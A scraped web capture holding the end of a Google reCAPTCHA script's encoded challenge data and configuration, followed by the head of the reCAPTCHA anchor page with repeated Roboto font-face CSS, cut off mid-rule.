8eDsOiOMOPw5Y5wpLDrgbDoTkRw7HDnRYEw4rChl4sPcOKwp9tw4/Dm8KSw7TCr8KNasOnw67DlXUjw5NXw5xAXcKdKMK0w4Y0RMOVwrVgwrYMRsOLwosfGDfDmMOPwpE7woANZ8K+P8O6wp/CuMO+WTlTfHjCtyjDowLDgcK/[base64]/CpcKNcsOwfAAabMOuOMKNJ3nDmR9SwrMqwqk5bsOKw7LCssOEwqrCpsOWw4onwrFnw5nChz/CrsOLwofDkkfCv8Oqw4sHesKsJxzCjsOOF8KqbcKWw7fCpj7CsMKcV8KVCxk0w6/DtMOGw6YcBsKJw4LCuhXDpsKpM8Kbw6p0w5/Ck8OAwoTCuio6w6Q5w4nDs8OCKcO1w6fDpcK9E8OGLgciw60cwr4EwprDnmDDssOZBxZLw6PCg8O8CisJw4vDkMK6w78lwprCncOHw4PDnSh/e0nDilMrwrPDmMOeRi/Cv8OAD8KiLMKmwrTDhk9iwrfCmxMJE17DhcOgUT1LSU9gwq91woNsIsKkX8KUTB0oNQvDtMKIV1MDwooBwq9EJMOSXHMpwo7DinluwrjCiFpSw6zCj8KJRVBHa2dBB1xfwqrDksOMwoAWwrzDkUDDocKyGsKYdWDDjcK9J8KgwpDCiDbCicO6fsK1UE/[base64]/w5PCqiItT07DrmjDvh3Ds8Omd0MrcsKWJ8ORAHAiCj4Mw7YBSTLCgnRdLFFjDcO1cyTCu8OAwrLCkAwYNMKXa3zCoDzDuMKeP05xwptoK1XDrXkLw5nDuTrDrcKiYgvCq8O/w4QQWsOfJsO/TG/[base64]/[base64]/EMOtwokgV8KOw7bDui0qKkA9RMOhEsOIw4IPM3nDuVMhGcKywpbDoGbDvzpSwpTDkwfCssKYw57DhApte3lISsO9wqEJNsKvwqLDqsKBwqDDkQQSw69/d1ZsGMKQw43CuS9rIsKDwr7CiQJQMmPCmw4lbMOBI8KSTwHDjsOoRsKEwrI1w4fDoz/DmyRgEj1aE3PDo8OQKW/DqsOlGcKVcjhDccOHwrcwccKUw6kZw7LCnx7DmMKQaGHDggfDsEDDtMKvw5loPsKSwqDDs8KGA8Omw5bDicOswrBbwpHDlcOBFhUEw6fDuGYaTS/Cn8O1EMKkdCFXHcKSU8KFFVgsw6ZQPTjCgE/CqQnCh8KDRMOXDcKWw6J9eFM1wq9ZCcKzKQ0+VTfCgMOpw7d0DklLwoVZwqPDkBPDu8OhwpzDmG44bzl7SDUzw6dlw7d5w6YHOcO7WsOVVMKfZFJCFQ3CtnI4W8O1TzgtwpPCjyVvwrDDh27CmjfDgMKWwoLDocO4JsOaEMK6b3HCty/CgsOBw7bDmcKSKALDp8OQTMK6w4LDjDDDq8K3YsK2ElZRRgYnI8OHwrTDsHHCqcOYAMOUw5zCgTzDo8OFwosxwrsZwqQPGMKNdRHCrcOzwqTChMKbw7cfwqsfLwfDtW4aQsOQwrPCsGzDhMOndMOyScOVw5liw4PDpF/CjwtESMO1Y8OdUxRCPsOvIsOjwoAxacO2dnPCkcKuwonDkcONW3/CvBIVU8KMdnvDusOmwpIbw4tiIigYScKme8KDw6fCosO8w7LCksO+w4nDlFHDg8KHw5RaMy3ClEjCn8K5Q8OIw6XDkSJIw7bDnzULwq/DgE3DlQg8ccK5wo4mw4AMw5jCpcOfw6LCvFZeZCDDisOKe0EIWMKBw61/OzXCksObwoDCi0ZpwrAQS38xwqQYw5TCg8KGwpEAwqrCj8K0w69nwo1hw59JDxvDmhdSOhNtw7YlHlN6HsKTwpfDvQpQUCQnw7DDmcKBKSQaH0NZwo3DnsKaw43CmcOxwoYzw5bDlsOtwoRQfsKmw5/Dr8KbwrfCq198w57DhsK2b8O+NsKdw6TDoMKbW8K5cxQtHRHDszQWw6s4wqzCnVfDuh/[base64]/[base64]/CgsOEY8OXIsOJbxHCo8KNTsOow4s+w55SPjwcTsKtwoHCimHDsETDs2TDisOkwoNvwqxswq7CjGNpIFxJw7JTKB7ClSkmVQnCjR/CsWRnBwQVJVrCtcK8BMOybMODw63CgybDm8K7JsODw4VlQsOmTH/CrMK/[base64]/DrCLDt8KcEcKHwoMIcWwZLsOAwozDkh/DtX1rJcKIw7LDjMOdw7nDv8KnLsOgw5/DgyzCvcOqworDmHcTBsOiwo1KwroDwqULwpUYwrNpwq1cHFNNA8KSXcODw5IRRsKBwpTDnsKiw4fDgsKkNcKULEXDn8KwXXVQDsO5Zh/DtsKpf8OwMwpmVsODB3UowqHDpD4WecKOw6cww5LDhcKXwoHCm8KewpjCpkTCqQbCtcKnG3UCGn5/wqHDjGjCjx/Cny7CoMOtw4cbwpl5w5dNAWd2fkPChgUpw7AHw5pXwoTDvgXDt3PDqsK+SQhyw5jCpcKbw7/[base64]/[base64]/Cq8K8IMO9wqzDqcKAF8Kfw6MqFcOmVDvDu3zDkMKsU8Ksw7/Dn8KFw5ZCdDgBw4RNbCzDpsKxw6NpASrDpzHCmMO8wo8hdhscw4TCkV4/w4UQAS/DnMOnw67CskhNw45Nwp7CuDfDnQ9Kw7LDni3DpcK6w7gWasKWwq3CgErCo2XDr8KOwqMyd2Mzw5VTw60SL8OVWcOWwqHCmiTCpE3Cp8KrGwl/[base64]/aAnDvGJZaWDDm8O8w7jDgMOOwrNkwrLCmMK/w5Vmw7Z7w6QXw7vCngJlwrgQwpkOwq0FW8OtXsK3RMKGwo8FA8KuwpBRccOPwqY2wpFEw4c4w5TChsKfPsOqw7zDlBI4wpgpw5kRbFFaw7rDmMKewobDkiHDm8OfaMKQw6g+CcOjw6ckY0LDlcO0worDoAvCqcK5McKCw7LDkEbCmcKqwqE/[base64]/[base64]/w7ZCw5LCoMOIYV/[base64]/CosKCKG7Cs8OTZgt+wroZw6tCBCvCkMORGGXDmz5KCDg4YhI6wox2bBvDkAvCs8KFAzN1JMOiJMOIwpVSWQTDqF3CtTgfwrAwQzjCg8KIwr/DsCHCiMKJUcOjwrArNjsIMkjDpGBHwqXCuMKJHTHDocO4Kk5FLMOtw7DDq8Kmw5HCjRDCqcOZMm7CnsOmw6Q8wqXCpjXCv8OOC8OFw7MjOU0lwpPDih5VMCzCkRpmfEVUw7MMw7jDk8OHw7coIzkbFRI8wpzDrRDCt3gWF8KXSgjDtMOsSCjDpR/DiMK6cQFfVcK8w4bDnmYQw6nClMOxfcOJw5/Cl8Odw7kCw5rDjMK0XhzCuFx6wpHDhsOfw4E+XQbDhcO0ZMKAw5U5OcONw7nCh8OVw47DrcOtScOZwofCm8KdMQZCZFF7EENRwqYGSR83F381UcK5M8OHdHvDicOCUTB6wqHDmEDCk8K3RsKdD8O6w7/CqGUlVnBEw5BSA8Kvw4sOIcKBw53Dt2DCvSwiw5rDv0p5w7NFBn5yw4jCtMOSaljCqMK2SMOnMMKUScOCwr7Ch1jDvMOgDsK/IhnDs33CisK5w6bCpQRAbMO6wrwqAyFFRE3Ck0JiRcKZw6oFwq8nRRPClFjDpTFmwqlOwojDgMKSwpnCvMK9DggAwqcZUMOHV3wSViXChHccMyIOw48AI38SelZbPmhiCWwyw6lNVkLCrcOiCcOhwrnDnVPDpcOQGMK7XjVow43DvcKdEkYHw7oKNMKCw6/CuVTDjcKFdArCgsKJw5XDhMOGw7ImwrfCl8OAa04fwpzClGTDhjzCrHo7VjoaEzU/wr3Cg8OBwpAJw5LCgcKSQX/DucK0aBTCjVDDqizDkwJUw68Ww6LCrhhHwprCqRJqGEnChAoVRUfDmBwjw5jCm8OiPMO1wpbCmMKVN8KOIsKzwqBRwpxhwo/CmC3DsRJKwpTDjyxNw6zDrCPCh8OvYsOfYC4zHcO0GmQewpnCk8KJw4YGGcOxfXTCqWDDiDfClcOMMBhYK8Odw57CghnCjcOJwq7DgEF7anvCksOfw4zCjMK1wrTCmRcCwqPCjMOrwrFjw5Qyw6YpKksFw6bDhcKOVl/CusKhUC/[base64]/ClmLDuH0JIMKxw5USaCDCicKXesOvIMKpScOtNMKmw5/CnEvDsFPCoWl8SMO3VsOXa8Knw6l8GTFNw5hnNhRoScOeThAbc8KOJW5ew4DCpR5ZI0hAbcOZwrkGFWXChsOMVcOCwrLCrE47NsOLw4VlUsO7JUR0wrFkVxnDn8O7eMOiwoPDrFXDkRM8wrgpfsKwwpfChmZCe8Opw5VpTcOgw4pZw4/CvsKhCArDkcKhXUfCvQc/w5YeXsKxX8O9EsKPwowFw5LCtgN4w4Qxwplew5sowqdxfcK5JhtXw7x6wpxFUjPCnMK4wqvCsgkQwrl6esObworDv8KXTW5Xw5zDsxnCvi7CvcOwfkUOwp/[base64]/CqABKRsKqNcOeccKhVMOUW07Csy/Do8OOBMKSBQXCtGrDgMK2CsO5w5hVUcKKCcKew5zDvsOQwqgIQsOowqfCvjrCgMOaw7rDpMK3HRcxCVLCiETCugJQC8KCGVDDiMKJwqtMLQ8Mw4TCrsKMe2nCsVp+wrbCsU1uKcKqecOAw54VwrFyU0w2wpjCpG/[base64]/Dq8Kqw7lVwpB6w7lgNhnCgcOpI8KmNsKQAXbDvATDhMKRwpfCrG83wosEworDlsOgwq0kw7HCusKCBsKwX8KjJsKGQmnDg39iwojDlUsLWSbCmcOnXTBVBsKcJsKKw5R/WmbDksKiPMOkeDHDg3HCiMKdw7rCkHl7wrN9wqIDw4DDnD7Dt8KHQhJ5wo5BworCiMKew7fChcK7woAvwrLClsKaw7zDjMK3w6rDvR/CiE1jJCskwrTDnMOCw6sxT0Y3BhbDnn8BNcKswocRw5rDgcKew6bDp8O5w4Urw4oAF8OKwo8Hw5BWLMOswpjChFbDisOsw5/DrcKcCMKLd8KIw4tMIcORecOWUWDCqsKnw6vDoBPDrsKewpZJwqDCosKMwqPCunVzwrXDiMOHBsKFXcOwIsOAAsO/w6xnwqTCosOZw6fCicOHw53Dn8OFMsKkw5YBw5prSMK1w6ZywpnDmFVcWXI1wqNFw7tTUTR/[base64]/ZsK6JBNYXDHCucOQbMKjQ2xmw47CoQkDJcOpNCBJwpnDrcKOS2PCq8Oow4k6B8K0McOyw5d3wq15J8OtwpotbSUbdy16M2zCt8OzUcKxamTCrsK3CcKBX1kiwpLCvMO4asOdYRXDkMOCw4QZCMK3w6Miw7kiSWZbNMOmUFXCogzCiMKBPMO/DgfCmcOqwopBw5oxwrTDr8OAw6DDvGw0wpAkwosEL8KeAsOgHjI0D8Ozw73CiyMsfXDDr8K3QS5Ne8KCcxgmwq55aULDl8KJDsKqfjzDo3HCg30dN8Olw4cHUAM/O0XDmcOCE2rCocOnwrlEP8KywoLDrMOKRsOKZcKIwq/CucKVw4zDmBdzw6PDisKKWcOiWsKWfcKzBE/CkmfDgsOxE8OTNjgAwqZDwp7CvlXDulNMJMOpTz3Cowkuw7lvK2vCuj/Cuw3Cp1nDmsO6wqTDvcOjwobCgSLDs2nCl8OVwrVRYcK9w51nwrTCrGtsw59kARLCo3jDqMKTw7ogBG3Dsy3DvcKiEkzDhFxDJXd/w5QdM8KWwr7CpsO6bcOZBypWPDU/w4QTw6HCs8OWfkFKdsKew54+w5l1UW0oJX3DvsK3UhBOaFvDi8Ktw4M\\u003d\x22],null,[\x22conf\x22,null,\x226LfPRIQfAAAAAMEd2-D0Kw2-gX4m-Jfkj_l0dif5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,129],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ralphwhiteinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v8LCdaOMWdbLTqOLrGroirWhj5aYmFgHe/M0GT7wrEE\\u003d\x22,1,0,null,1,1769625020973,0,0,[24,18],null,[23,28,16,197,148],\x22RC-MNvxb1rph_V--Q\x22,null,null,null,null,null,\x220dAFcWeA6o3M3qjCSTJ-xUof99qwVb-vZ05cCJtbg2hD88ELKbw6hdApQ8WdoLqP0XBxZRxPJLrLvfgbAQqVY_e57WMnuwKcoLPw\x22,1769707820881]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPRIQfAAAAAMEd2-D0Kw2-gX4m-Jfkj_l0dif5&co=aHR0cHM6Ly9yYWxwaHdoaXRlaW5jLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b033keovk2zb
body_size: 48472
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
